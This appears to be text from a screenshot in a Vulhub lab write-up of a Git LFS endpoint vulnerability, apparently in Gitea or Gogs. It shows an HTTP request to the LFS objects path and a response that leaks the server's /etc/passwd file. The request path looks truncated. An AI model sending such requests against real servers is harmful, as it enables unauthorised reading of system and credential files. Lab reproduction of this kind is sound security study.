 Request
Raw Headers Hex
GET /vulhub/repo.git/info/lfs/objects/
Host: your-ip:3000
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Disposition: attachment; filename=
Content-Length: 1000000
Content-Type: application/octet-stream
Set-Cookie: lang=en-US; Path=/; Max-Age=2147483647
Set-Cookie: Path=/; HttpOnly
Set-Cookie: Path=/; Expires=Sat, 14 Jul 2018 15:11:54
GMT; HttpOnly
X-Frame-Options: SAMEORIGIN
Date: Fri, 13 Jul 2018 15:11:54 GMT
Connection: close
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
catchlog:x:100:101:catchlog:/home/catchlog:/bin/false
git:x:1000:1000:Linux User,,,:/data/git:/bin/bash
@leavesongs.com